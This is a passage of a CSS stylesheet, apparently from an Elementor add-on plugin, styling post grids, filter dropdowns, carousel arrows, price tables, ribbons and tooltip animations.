  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@media (max-width: 1024px) {
	.uael-post__columns-tablet-1 .uael-post-wrapper {
		width: 100%;
	}
	.uael-post__columns-tablet-2 .uael-post-wrapper {
		width: 50%;
	}
	.uael-post__columns-tablet-3 .uael-post-wrapper {
		width: 33.2%;
	}
	.uael-post__columns-tablet-4 .uael-post-wrapper {
		width: 25%;
	}
	.uael-post__columns-tablet-5 .uael-post-wrapper {
		width: 20%;
	}
	.uael-post__columns-tablet-6 .uael-post-wrapper {
		width: 16.66%;
	}
	.uael-post__columns-tablet-7 .uael-post-wrapper {
		width: 14.28%;
	}
	.uael-post__columns-tablet-8 .uael-post-wrapper {
		width: 12.5%;
	}

	.uael-post__columns-tablet-1 .uael-post-wrapper:nth-child(n+1):not(.slick-slide),
	.uael-post__columns-tablet-2 .uael-post-wrapper:nth-child(2n+1):not(.slick-slide),
	.uael-post__columns-tablet-3 .uael-post-wrapper:nth-child(3n+1):not(.slick-slide),
	.uael-post__columns-tablet-4 .uael-post-wrapper:nth-child(4n+1):not(.slick-slide),
	.uael-post__columns-tablet-5 .uael-post-wrapper:nth-child(5n+1):not(.slick-slide),
	.uael-post__columns-tablet-6 .uael-post-wrapper:nth-child(6n+1):not(.slick-slide),
	.uael-post__columns-tablet-7 .uael-post-wrapper:nth-child(7n+1):not(.slick-slide),
	.uael-post__columns-tablet-8 .uael-post-wrapper:nth-child(8n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-post__columns-tablet-1 .uael-post-wrapper:nth-child(n):not(.slick-slide),
	.uael-post__columns-tablet-2 .uael-post-wrapper:nth-child(2n):not(.slick-slide),
	.uael-post__columns-tablet-3 .uael-post-wrapper:nth-child(3n):not(.slick-slide),
	.uael-post__columns-tablet-4 .uael-post-wrapper:nth-child(4n):not(.slick-slide),
	.uael-post__columns-tablet-5 .uael-post-wrapper:nth-child(5n):not(.slick-slide),
	.uael-post__columns-tablet-6 .uael-post-wrapper:nth-child(6n):not(.slick-slide),
	.uael-post__columns-tablet-7 .uael-post-wrapper:nth-child(7n):not(.slick-slide),
	.uael-post__columns-tablet-8 .uael-post-wrapper:nth-child(8n):not(.slick-slide) {
		clear: right;
	}

	.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post-grid__inner .uael-post-wrapper-featured,
	.uael-post_structure-featured.uael-featured_post_structure-stack .uael-post-wrapper-featured {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.uael-post__columns-mobile-1 .uael-post-wrapper {
		width: 100%;
	}
	.uael-post__columns-mobile-2 .uael-post-wrapper {
		width: 50%;
	}
	.uael-post__columns-mobile-3 .uael-post-wrapper {
		width: 33.2%;
	}
	.uael-post__columns-mobile-4 .uael-post-wrapper {
		width: 25%;
	}
	.uael-post__columns-mobile-5 .uael-post-wrapper {
		width: 20%;
	}
	.uael-post__columns-mobile-6 .uael-post-wrapper {
		width: 16.66%;
	}
	.uael-post__columns-mobile-7 .uael-post-wrapper {
		width: 14.28%;
	}
	.uael-post__columns-mobile-8 .uael-post-wrapper {
		width: 12.5%;
	}

	.uael-post__columns-mobile-1 .uael-post-wrapper:nth-child(n+1):not(.slick-slide),
	.uael-post__columns-mobile-2 .uael-post-wrapper:nth-child(2n+1):not(.slick-slide),
	.uael-post__columns-mobile-3 .uael-post-wrapper:nth-child(3n+1):not(.slick-slide),
	.uael-post__columns-mobile-4 .uael-post-wrapper:nth-child(4n+1):not(.slick-slide),
	.uael-post__columns-mobile-5 .uael-post-wrapper:nth-child(5n+1):not(.slick-slide),
	.uael-post__columns-mobile-6 .uael-post-wrapper:nth-child(6n+1):not(.slick-slide),
	.uael-post__columns-mobile-7 .uael-post-wrapper:nth-child(7n+1):not(.slick-slide),
	.uael-post__columns-mobile-8 .uael-post-wrapper:nth-child(8n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-post__columns-mobile-1 .uael-post-wrapper:nth-child(n):not(.slick-slide),
	.uael-post__columns-mobile-2 .uael-post-wrapper:nth-child(2n):not(.slick-slide),
	.uael-post__columns-mobile-3 .uael-post-wrapper:nth-child(3n):not(.slick-slide),
	.uael-post__columns-mobile-4 .uael-post-wrapper:nth-child(4n):not(.slick-slide),
	.uael-post__columns-mobile-5 .uael-post-wrapper:nth-child(5n):not(.slick-slide),
	.uael-post__columns-mobile-6 .uael-post-wrapper:nth-child(6n):not(.slick-slide),
	.uael-post__columns-mobile-7 .uael-post-wrapper:nth-child(7n):not(.slick-slide),
	.uael-post__columns-mobile-8 .uael-post-wrapper:nth-child(8n):not(.slick-slide) {
		clear: right;
	}

	/* Filterable tabs dropdown CSS starts here */
	.uael-posts-tabs-dropdown .uael-filters-dropdown {
	    display: block;
	    position: relative;
	    margin-bottom: 20px;
	}

    .uael-posts-tabs-dropdown .uael-filters-dropdown-button {
        background: #efefef;
        padding: 5px 15px 5px 15px;
        cursor: pointer;
        display: inline-block;
    }

    .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        display: none;
        list-style: none;
        position: absolute;
        margin: 0 0 0 0;
        top: 100%;
        background-color: #ffffff;
        background-color: rgba(255, 255, 255, 0.95);
        z-index: 9;
        border: 1px solid #ededed;
    }

    .uael-posts-tabs-dropdown .uael-post__header-filter {
        white-space: nowrap;
        display: block;
        background: #efefef;
        cursor: pointer;
        -webkit-transition: all 0.2s ease-in-out 0s;
        transition: all 0.2s ease-in-out 0s;
        border-style: none;
        margin: 0;
    }

    .uael-posts-tabs-dropdown .uael-filters-dropdown-button::after {
	    content: "\f107";
	    font-family: 'Font Awesome 5 Free';
		font-weight: 900;
	    margin-left: 6px;
	}

    .uael-posts-tabs-dropdown .uael-post__header-filters {
   		display: none;
   	}

    .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list.show-list {
        display: block;
    }

    .uael-posts-tabs-dropdown .uael-post__header-filter {
        padding: 5px 15px 5px 15px;
    }
    .uael-post__filter-align-left .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 0;
        right: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

	.uael-post__filter-align-right .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        left: auto;
        right: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-post__filter-align-center .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }
}
.uael-posts-thumbnail-ratio .uael-post__thumbnail:not(.uael-post-wrapper__noimage) {
	position: relative;
}

.uael-posts-thumbnail-ratio .uael-post__thumbnail img {
    position: absolute;
    -o-object-fit: cover;
       object-fit: cover;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
}

/* Compatibility CSS - start */

/* Remove extra padding around filterable tabs from themes */
.elementor-widget-uael-posts .uael-post__header ul.uael-post__header-filters {
    padding-left: unset;
}

.elementor-widget-uael-posts .uael-post__header ul.uael-post__header-filters li {
    margin-left: unset;
}

.theme-twentytwentyone .elementor-widget-uael-posts ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-posts ul.slick-dots li button:not(:hover):not(:active):not(.has-background) {
	background: unset;
}

/* Compatibility CSS - end */
/* -------- Slick CSS */
.uael-post-grid .slick-slide img {
	width: 100%;
}
.uael-post-grid .slick-prev,
.uael-post-grid .slick-next,
.uael-post-grid .slick-prev:hover,
.uael-post-grid .slick-next:hover,
.uael-post-grid .slick-prev:focus,
.uael-post-grid .slick-next:focus {
	font-size: 0;
	line-height: 0;
	bottom: auto;
	position: absolute;
	top: 50%;
	display: block;
	width: auto;
	height: auto;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: #aaa;
	border-color: #aaa;
	outline: none;
	background: transparent;
}

.uael-post-grid .slick-prev:before,
.uael-post-grid .slick-next:before {
	font-size: 35px;
	line-height: 1;
	opacity: .75;
	color: #000;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-post-grid[data-equal-height="yes"] .uael-post__inner-wrap {
    height: 100%;
}

.uael-post__arrow-outside .uael-post-grid .slick-prev {
	left: -45px;
	z-index: 1;
}

[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-prev {
	left: auto;
	right: -45px;
}

.uael-post-grid .slick-prev:before,
[dir="rtl"] .uael-post-grid .slick-prev:before,
.uael-post-grid .slick-next:before,
[dir="rtl"] .uael-post-grid .slick-next:before {
	content: '';
	font-size: 0;
	line-height: 0;
}

.uael-post__arrow-outside .uael-post-grid .slick-next {
	right: -45px;
	z-index: 2;
}

[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-next {
	left: -45px;
	right: auto;
}

.uael-post-grid .slick-prev i,
.uael-post-grid .slick-next i,
.uael-post-grid .slick-prev i:hover,
.uael-post-grid .slick-next i:hover,
.uael-post-grid .slick-prev i:focus,
.uael-post-grid .slick-next i:focus {
	font-size: 20px;
	width: 1.5em;
	height: 1.5em;
	line-height: 1.5em;
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.uael-post-grid ul.slick-dots {
	padding-top: 0;
	display: block;
	position: absolute;
	margin: 0;
	left: 0;
	width: 100%;
	bottom: 0px;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	text-align: center;
}

.uael-post-grid ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-post-grid ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-post-grid ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-post-grid ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

.uael-post__arrow-inside .uael-post-grid .slick-prev {
	left: 25px;
	z-index: 1;
}

[dir="rtl"] .uael-post__arrow-inside .uael-post-grid .slick-prev {
	left: auto;
	right: 25px;
}

.uael-post__arrow-inside .uael-post-grid .slick-next {
	right: 25px;
	z-index: 2;
}

[dir="rtl"] .uael-post__arrow-inside .uael-post-grid .slick-next {
	left: 25px;
	right: auto;
}

@media (max-width: 1024px) {

	.uael-post__arrow-outside .uael-post-grid .slick-prev {
		left: 15px;
		z-index: 1;
	}

	[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-prev {
		left: auto;
		right: 15px;
	}

	.uael-post__arrow-outside .uael-post-grid .slick-next {
		right: 15px;
		z-index: 2;
	}

	[dir="rtl"] .uael-post__arrow-outside .uael-post-grid .slick-next {
		left: 15px;
		right: auto;
	}
}.elementor-widget-uael-price-table .elementor-widget-container {
    overflow: hidden;
    background-color: #f9f9f9;
}
.elementor-widget-uael-price-table:hover {
    z-index: 9;
}
.uael-price-table-feature-content {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-price-features-simple .uael-price-table-feature-content {
    padding: 10px 20px;
}
.uael-price-features-divider .uael-price-table-feature-content,
.uael-price-features-strips .uael-price-table-feature-content,
.uael-price-features-borderbox .uael-price-table-feature-content {
    padding: 15px 20px;
}
.uael-pricing-style-1 .uael-price-table-header,
.uael-pricing-style-2 .uael-price-table-header,
.uael-pricing-style-3 .uael-pricing-heading-wrap,
.uael-pricing-style-4 .uael-price-table-header {
    padding: 20px;
}
.uael-pricing-style-1 .uael-price-table-price-wrap,
.uael-pricing-style-4 .uael-price-table-price-wrap,
.uael-price-table .uael-price-table-cta {
padding: 40px 20px;
}
.uael-module-content.uael-price-table-container {
    position: relative;
}
.uael-price-table {
    text-align: center;
}
.uael-price-table .uael-price-table-heading {
    margin: 0;
    padding: 0;
}
.uael-pricing-duration {
    padding: 0px 4px;
}
.uael-price-table .uael-price-table-original-price {
    margin-right: 15px;
    text-decoration: line-through;
    font-size: 0.5em;
    line-height: 1;
    font-weight: 400;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}

.uael-price-box__original-price-position-right .uael-price-table .uael-price-table-original-price {
	margin-right: unset;
	margin-left: 15px;
}

.uael-price-table .uael-strike-tooltip-template {
	display: none;
}

.uael-price-box__original-price-position-top .uael-price-table-original-price {
	display: inline-block;
	margin-right: unset;
}

.uael-price-table .uael-pricing-value {
    color: #555;
    font-weight: 600;
    font-size: 65px;
}
.uael-price-table .uael-price-table-pricing .uael-price-typo-excluded {
    line-height: initial;
    letter-spacing: initial;
    text-transform: initial;
    font-weight: initial;
    font-size: initial;
    font-style: initial;
}
.uael-price-table .uael-price-table-beside-price,
.uael-price-table-price-wrap, .uael-pricing-value,
.tooltipster-base.uael-tooltipster-active.uael-price-table-tooltip {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-price-table .uael-price-table-beside-price {
    text-align: left;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.uael-pricing-container,
.uael-price-heading-icon {
    line-height: 1em;
    display: inline-block;
    vertical-align: middle;
}
.uael-price-table .uael-price-table-integer-part,
.uael-price-table .uael-price-currency-normal {
    line-height: 1em;
}
.uael-price-table .uael-price-table-currency,
.uael-price-table .uael-price-table-fractional-part {
    line-height: 1.2em;
    font-size: 0.4em;
}
.uael-price-table .uael-price-table-currency {
    margin-right: 2px;
}
.uael-price-table .uael-price-table-beside-price {
    margin-left: 2px;
}
.uael-price-table .uael-price-table-duration {
    width: 100%;
    font-size: 13px;
    font-weight: 400;
}
.uael-price-table .uael-price-table-features-list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    line-height: 1;
}
.uael-price-table .uael-price-table-features-list i {
    margin-right: 10px;
    font-size: 1em;
}
.uael-price-table .uael-price-table-disclaimer {
    margin: 0;
    font-size: 13px;
    line-height: 1.4;
}
.uael-price-features-divider .uael-price-table-features-list li:not(:first-child):before,
.uael-price-features-borderbox .uael-price-table-features-list li:before,
.uael-price-features-borderbox .uael-price-table-features-list li:last-child:after {
    content: '';
    display: block;
    border: 0 solid rgba(122, 122, 122, 0.3);
}

/* CSS for Style 2 */
.uael-pricing-style-2 .uael-price-table .uael-price-table-price-wrap,
.uael-pricing-style-2 .uael-price-table .uael-price-table-cta  {
    padding: 30px 20px;
}
.uael-pricing-style-2 .uael-pricing-value {
    font-size: 50px;
}
.uael-pricing-style-2 .uael-price-table .uael-price-table-features-list {
    padding: 20px 0px;
}
.uael-pricing-style-2 .elementor-button {
    -webkit-border-radius: 40px;
    border-radius: 40px;
}

/* CSS for Card style 3 of price section */
.uael-price-table-price-wrap, .uael-pricing-value {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -moz-box-orient: horizontal;
    -moz-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}
.uael-pricing-style-3 .uael-price-table-pricing {
    -webkit-border-radius: 100%;
    border-radius: 100%;
    background-color: #eaeaea;
    border-color: #f9f9f9;
}
.uael-pricing-style-3 .uael-price-table .uael-pricing-value {
    font-size: 40px;
}
.uael-pricing-style-3 .uael-price-table .uael-price-table-features-list {
    padding: 20px 0px 0px 0px;
}

/* CSS for Ribbon Style 1 */
.uael-price-table-ribbon-1 {
    position: absolute;
    top: 0;
    left: auto;
    right: 0;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    width: 15em;
    overflow: hidden;
    height: 15em;
}
.uael-price-table-ribbon-1 .uael-price-table-ribbon-content {
    text-align: center;
    left: 0;
    width: 150%;
    -webkit-transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    -ms-transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    margin-top: 35px;
    font-size: 13px;
    line-height: 2;
    font-weight: 800;
    text-transform: uppercase;
    background: #000;
}
.uael-price-table-ribbon-1.uael-ribbon-left {
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    left: 0;
    right: auto;
}
.uael-price-table-ribbon-1.uael-ribbon-right {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    left: auto;
    right: 0;
}

/* CSS for Ribbon Style 2 */
.uael-price-table-ribbon-content {
    z-index: 9;
    background: #000;
    color: #ffffff;
}
.elementor-widget-uael-price-table .elementor-widget-container {
    overflow: visible !important;
}
.uael-price-table-ribbon-2 .uael-price-table-ribbon-content {
    color: #fff;
    text-align: center;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    position: absolute;
    top: 0;
}
.uael-price-table-ribbon-2.uael-ribbon-left .uael-price-table-ribbon-content {
    left: 0;
    -webkit-transform: translateX(-40%)translateY(-40%);
    -ms-transform: translateX(-40%)translateY(-40%);
    transform: translateX(-40%)translateY(-40%);
}
.uael-price-table-ribbon-2.uael-ribbon-right .uael-price-table-ribbon-content {
    right: 0;
    -webkit-transform: translateX(40%)translateY(-40%);
    -ms-transform: translateX(40%)translateY(-40%);
    transform: translateX(40%)translateY(-40%);
}

/* CSS for Ribbon Style 3 */
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content:after,
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content:before {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    top: 100%;
    right: 0;
    border-bottom: 8px solid transparent;
}
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content:after {
    border-left: 8px solid rgba(0, 0, 0, 0.2);
}
.uael-price-table-ribbon-3 .uael-price-table-ribbon-content {
    text-align: center;
    -webkit-border-radius: 4px;
    border-radius: 4px 4px 0 4px;
    padding: 3px 15px;
    position: absolute;
    top: 30%;
    right: -8px;
}

/* CSS for RTL Layout */
.rtl .uael-price-table-ribbon-1 {
    position: absolute;
    top: 0;
    width: 15em;
    overflow: hidden;
    height: 15em;
}
.rtl .uael-price-table-ribbon-1 .uael-price-table-ribbon-content {
    text-align: center;
    left: 0;
    width: 150%;
    margin-top: 35px;
    font-size: 13px;
    line-height: 2;
    font-weight: 800;
    text-transform: uppercase;
}
.rtl .uael-price-table-ribbon-1.uael-ribbon-left,
.rtl .uael-price-table-ribbon-1 {
    -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
            transform: rotate(0);
    left: 0;
    right: auto;
}
.rtl .uael-price-table-ribbon-1.uael-ribbon-right {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
        transform: rotate(90deg);
    left: auto;
    right: 0;
}
.rtl .uael-price-table-price-wrap,
.rtl .uael-pricing-value {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

/* Tooltip CSS */
.uael-features-text {
    padding-left: 10px;
    padding-right: 10px;
}

.tooltipster-noir.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    -webkit-border-radius: 0;
    border-radius: 0;
}

.tooltipster-sidetip.tooltipster-noir.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 11px;
    margin-left: -11px;
    width: 22px
}

.tooltipster-sidetip.tooltipster-noir.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow,
.tooltipster-sidetip.tooltipster-noir.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 22px;
    margin-left: 0;
    margin-top: -11px;
    width: 13px
}

/* This is the core CSS of Tooltipster */

/* GENERAL STRUCTURE RULES (do not edit this section) */
.tooltipster-base.uael-tooltipster-active.uael-price-table-tooltip {
    /* this ensures that a constrained height set by functionPosition,
    if greater that the natural height of the tooltip, will be enforced
    in browsers that support display:flex */
    pointer-events: none;
    /* this may be overriden in JS for fixed position origins */
    position: absolute;
}

.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    /* see .tooltipster-base. flex-shrink 1 is only necessary for IE10-
    and flex-basis auto for IE11- (at least) */
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -moz-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
}

.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-content {
    /* prevents an overflow if the user adds padding to the div */
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    /* these make sure we'll be able to detect any overflow */
    max-height: 100%;
    max-width: 100%;
    overflow: auto;
}

/* ANIMATIONS */
/* fade */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fade {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fade.tooltipster-show {
    opacity: 1;
}

/* grow */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-grow {
    -webkit-transform: scale(0,0);
    -ms-transform: scale(0,0);
    transform: scale(0,0);
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-backface-visibility: hidden;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-grow.tooltipster-show {
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    transform: scale(1,1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}

/* swing */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-swing {
    opacity: 0;
    -webkit-transform: rotateZ(4deg);
    -ms-transform: rotateZ(4deg);
    transform: rotateZ(4deg);
    -webkit-transition-property: -webkit-transform, opacity;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-swing.tooltipster-show {
    opacity: 1;
    -webkit-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    transform: rotateZ(0deg);
    -webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 1);
    -webkit-transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
    transition-timing-function: cubic-bezier(0.230, 0.635, 0.495, 2.4);
}

/* fall */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fall {
    -webkit-transition-property: top;
    transition-property: top;
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fall.tooltipster-initial {
    top: 0 !important;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-fall.tooltipster-dying {
    -webkit-transition-property: all;
    transition-property: all;
    top: 0 !important;
    opacity: 0;
}

/* slide */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-slide {
    -webkit-transition-property: left;
    transition-property: left;
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.15);
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-slide.tooltipster-initial {
    left: -40px !important;
}
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-slide.tooltipster-dying {
    -webkit-transition-property: all;
    transition-property: all;
    left: 0 !important;
    opacity: 0;
}

/* Update animations */
/* We use animations rather than transitions here because
transition durations may be specified in the style tag due to
animationDuration, and we try to avoid collisions and the use
of !important */

/* fade */

@-webkit-keyframes tooltipster-fading {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes tooltipster-fading {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
/* 400ms */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-update-fade {
    -webkit-animation: tooltipster-fading 200ms;
    animation: tooltipster-fading 200ms;
}

/* rotate */

@-webkit-keyframes tooltipster-rotating {
    25% {
        -webkit-transform: rotate(-2deg);
        transform: rotate(-2deg);
    }
    75% {
        -webkit-transform: rotate(2deg);
        transform: rotate(2deg);
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}

@keyframes tooltipster-rotating {
    25% {
        -webkit-transform: rotate(-2deg);
        transform: rotate(-2deg);
    }
    75% {
        -webkit-transform: rotate(2deg);
        transform: rotate(2deg);
    }
    100% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }
}

/* 600ms */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-update-rotate {
    -webkit-animation: tooltipster-rotating 200ms;
    animation: tooltipster-rotating 200ms;
}

/* scale */

@-webkit-keyframes tooltipster-scaling {
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

@keyframes tooltipster-scaling {
    50% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
/* 600ms */
.uael-tooltipster-active.uael-price-table-tooltip.tooltipster-update-scale {
    -webkit-animation: tooltipster-scaling 200ms;
    animation: tooltipster-scaling 200ms;
}

/**
* DEFAULT STYLE OF THE SIDETIP PLUGIN
*
* All styles are "namespaced" with .tooltipster-sidetip to prevent
* conflicts between plugins.
*/

/* .tooltipster-box */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    background: #565656;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-top: 12px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-right: 12px;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-left: 12px;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-box {
    margin-bottom: 12px;
}

/* .tooltipster-content */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-content {
    color: #ffffff;
    line-height: 18px;
    padding: 6px 14px;
}
/* .tooltipster-arrow : will keep only the zone of .tooltipster-arrow-uncropped that
corresponds to the arrow we want to display */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    overflow: hidden;
    position: absolute;
}

.tooltipster-sidetip.tooltipster-bottom.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 12px;
    /* half the width, for centering */
    margin-left: -10px;
    top: 0;
    width: 25px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow,
.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    height: 20px;
    margin-top: -10px;
    /* top 0 to keep the arrow from overflowing .tooltipster-base when it has not
    been positioned yet */
    top: 0;
    width: 10px;
}

.tooltipster-sidetip.tooltipster-left.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    right: 0;
}

.tooltipster-sidetip.tooltipster-right.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    left: 0;
}

.tooltipster-sidetip.tooltipster-top.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow {
    bottom: 0;
    height: 13px;
    margin-left: -10px;
    width: 25px;
}

/* common rules between .tooltipster-arrow-background and .tooltipster-arrow-border */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background,
.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-border {
    height: 0;
    position: absolute;
    width: 0;
}

/* .tooltipster-arrow-background */

.tooltipster-sidetip.uael-tooltipster-active.uael-price-table-tooltip .tooltipster-arrow-background {
